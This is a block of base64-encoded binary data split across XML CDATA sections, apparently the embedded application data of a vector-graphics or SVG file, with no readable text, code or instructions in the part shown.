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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	RAAIruAIAsEVFAEgcAFFAAAuwAgAzzni/wFUBQAI/4CBmOADABL4///fYGD4A5gBjiAAXMARBIAL
OIIAcAFHEAAu4AgCwAUcQQC4gCMIABdwBAHABRxBALiAIwgAF3AEAeACjiAAXMARBIALOIIAcAFH
EAAuYBEEgAs4ggBwAUcQAC7gCALABRxBALiAIwgAF3AEAeACjiAAXIAjCAAXcAQB4AKOIABcwBEE
gAs4ggBwAUcQAC7gCALABRxBAHABRxAwSEP4AYwFAAj/gIWY4AMAEvj//z9AMAAAwg87glEQ0K1A
CoC6FUwBQLcCKSD1wRUYARC4ACIAAFdgBEDgCogAMLiCIgAEF3AEwOAKigAQXAERAIMLKAIg4AKO
IBhcgREAgStYBADgCowACFwBEQCDKygCQHABRwAMrqAIAMEVEAEwuIAiAAIuwBEEgyswAiBwBUcA
AK7ACIDAFRABMLiCIgAEF3AEwOAKigAQuAIiAAYXUARA/BD5f2wGAAj/gIGo4APQ+zYS+P//PwUu
aLl+xQKScQE+hbJTrb6eN3CMu70Du0OL3fV8CX/UMNZuX+cbCHbB/Nv+IGDcnR/zHe7r3v9L/kb1
YkCA5x9UL9cuoP4/eFcFCEwAA3YJXgAAuypY4AU0SFf0CwRkrsAFAJkLgQiwQEfjAnBAgHEFOyBg
XBhQsAMdgCs4AgHAFRyBAHAJjkAAuAJHIABcgSPgoFvBFAjQrWAKBHRLMAUCuhWYAgHdCqaAgG4F
UyBAt4IpEKBbgikQMDxRiT8UqAC04f8BAAECAQABAQEBAgICAwQDAgEAAQECAgMDBAQFBQUGBwYF
BAMCAQABAQECAwMEBQYHBwgJCQoKCgsKCgoKCQkJCAgICAcGBQQDAgEABAUGCAkKDA0ODw8QEBAQ
ERAPDw8ODg0NDAwMCwEBAgIDBQYICQsNDxETFBUWFxgYGBgZGBcXFhYVFRQTExISEhEQBwcHBwQB
AQECAwUHCQsNEBMWGBocHiAhIiIiIyIiIiEhIB8eHh0cGxsaGhkYAQwPEhYaHSEkJykrLS4uLy4u
LS0sKyopKCcmJSUkJCQjCwsBAgMEBgkMDxMYHSImKy8zNjg6PD09Pj09PDw7Ojk4NjU0MzIyMTEw
MDAwLyMjIxkZGBgXFhYVFBQTEhIRERAKCAsPExkeJCsxNjxAREhKTE1OT05OTUxLSklIRkVEQ0JB
QEA/Pz8/PiQkIx0cHBsaBgEBAwQGCQ0SGB4mLTU8Q0pQVFhbXl9gYWJhYWFgX15dXFtZWFZVVFNS
UVFQUFBPPz8+Pj09MTAvLi4kIyIaGRgXEhEQEAEQFh0kLTY/SFFZX2VqbnBydHV1dXV2dXV1dXR0
c3Jxb25sa2loZ2ZlZGNjYlBQT09CQUA/PjEwLy4mJRQLCwEBAgQGCQ0TGiIrNT9KVF5ocHZ8gIOG
h4iJiIeHhoSDgoB/fXx6eXh3d3ZlZGRjYmJSUVBPTk1MQ0JAPz08OzIxLy4tKyopJyYlJBYHBwAB
AQIEBwoPFh0mMTxIVGBsdn+HjpOWmZqcnJ2cnJybmpmYl5WUkpGPjo2Mi4uKioqJdnZmZWRjYWBf
XlNRUE5NS0lIRkVDQUA+MzIwLy0sKiknJiQjCgkJCAcHAAEBAwUHDBEYISs2Q1FebHmEj5eepKir
